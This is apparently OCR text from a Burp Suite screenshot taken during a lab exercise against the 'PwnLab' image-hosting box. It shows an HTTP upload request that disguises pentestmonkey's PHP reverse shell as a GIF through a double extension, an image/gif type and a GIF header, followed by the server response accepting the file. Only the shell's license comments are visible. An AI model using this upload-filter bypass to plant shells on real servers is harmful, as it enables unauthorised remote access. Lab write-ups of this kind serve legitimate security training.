 Request
Pretty Raw \n Actions
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------5206526781358491603221515213
8 Content-Length: 5847
9 Origin: http://192.168.0.27
10 Connection: close
11 Referer: http://192.168.0.27/?page=upload
12 Cookie: PHPSESSID=b5sp1666es3nnt2ainkosgstc0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------5206526781358491603221515213
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php.gif
"
17 Content-Type: image/gif
18
19 GIF
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full
responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you,
then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
Search... 0 matches
Response
Pretty Raw Render \n Actions
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 541
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
PwnLab Intranet Image Hosting
</title>
15 </head>
16 <body>
17 <center>
18 <img src="images/pwnlab.png">
<br />
19 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
20 <hr/>
<br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='multipart/form-data'>
24 <input type='file' name='file' id='file' />
25 <input type='submit' name='submit' value='Upload'/>
26 </form>
27 </body>
28 </html>
29 <img src="upload/450619c0f9b99fca3f46d28787bc55c5.gif">
<br />
</center>
30 </body>
31 </html>
Search... 0 matches
INSPECTOR